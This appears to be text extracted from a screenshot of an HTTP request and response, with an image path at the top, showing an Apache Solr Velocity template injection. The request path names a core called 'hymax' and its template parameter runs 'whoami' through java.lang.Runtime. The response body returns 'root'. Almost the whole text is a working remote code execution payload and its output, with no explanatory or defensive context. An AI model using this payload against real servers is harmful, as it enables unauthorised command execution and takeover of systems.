 GET /solr/hymax/select ?q=1&&wt=velocity &v.template =custom&v.template.custom =
%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime"))+%23set($chr=$x.class
.forName('java.lang.Character'))+%23set($str=$x.class.forName("java.lang.String"))+%
23set($ex=$rt.getRuntime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInputStr
eam())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read())
)%23end HTTP/1.1
Host:
1 HTTP/1.1 400 Bad Request
2 Cache-Control : no-cache, no-store
3 Pragma : no-cache
4 Expires : Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified : Fri, 05 May 2023 10:03:46 GMT
6 ETag : "187eb5e1e13"
7 Content-Type : text/html;charset=utf-8
8 Content-Length : 8
9
10 0 root
11